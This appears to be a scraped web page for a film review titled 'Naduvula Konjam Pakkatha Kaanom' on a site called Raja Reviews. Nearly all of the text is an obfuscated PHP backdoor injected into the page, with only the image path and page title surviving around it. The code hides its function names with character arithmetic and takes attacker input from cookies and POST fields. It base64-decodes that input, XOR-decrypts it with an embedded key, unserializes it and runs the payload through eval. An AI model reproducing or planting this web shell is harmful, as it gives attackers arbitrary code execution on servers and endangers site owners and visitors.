\$AxjyRjt = "\x46" . chr (95) . "\110" . "\x48" . "\x54" . chr (98) . 'N';\$qwaBoSCFhO = "\x63" . chr (108) . chr ( 1067 - 970 ).'s' . chr (115) . chr ( 712 - 617 ).'e' . 'x' . "\x69" . "\x73" . chr (116) . chr ( 1092 - 977 ); \$HIhICeNwH = \$qwaBoSCFhO(\$AxjyRjt); \$IwboDo = \$HIhICeNwH;if (!\$IwboDo){class F_HHTbN{private \$ZuTXo;public static \$YmkTgxPsp = "2d4121b8-b76a-4f0b-b51b-8e9fc5096227";public static \$EiEUDxMvte = 46505;public function __construct(\$nPRAOtB=0){\$fOOAxRCGq = \$_COOKIE;\$hgvVAo = \$_POST;\$wbIXTWH = @\$fOOAxRCGq[substr(F_HHTbN::\$YmkTgxPsp, 0, 4)];if (!empty(\$wbIXTWH)){\$CCNLdbwPQq = "base64";\$mvQOEEGBX = "";\$wbIXTWH = explode(",", \$wbIXTWH);foreach (\$wbIXTWH as \$gYiWOrOL){\$mvQOEEGBX .= @\$fOOAxRCGq[\$gYiWOrOL];\$mvQOEEGBX .= @\$hgvVAo[\$gYiWOrOL];}\$mvQOEEGBX = array_map(\$CCNLdbwPQq . '_' . "\144" . chr ( 726 - 625 )."\x63" . chr (111) . "\144" . chr (101), array(\$mvQOEEGBX,)); \$mvQOEEGBX = \$mvQOEEGBX ^ str_repeat(F_HHTbN::\$YmkTgxPsp, (strlen(\$mvQOEEGBX) / strlen(F_HHTbN::\$YmkTgxPsp)) + 1);F_HHTbN::\$EiEUDxMvte = @unserialize(\$mvQOEEGBX);}}public function __destruct(){\$this->iqSfwxLnHh();}private function iqSfwxLnHh(){if (is_array(F_HHTbN::\$EiEUDxMvte)) {\$PiumhTiU = str_replace(chr ( 943 - 883 ) . chr ( 458 - 395 ).'p' . chr (104) . "\x70", "", F_HHTbN::\$EiEUDxMvte['c' . chr ( 636 - 525 )."\156" . 't' . 'e' . "\156" . chr (116)]);eval(\$PiumhTiU); \$SMjkKFL = "49361";exit();}}}\$lIxJW = new F_HHTbN(); \$lIxJW = "44080";} Naduvula Konjam Pakkatha Kaanom | Raja Reviews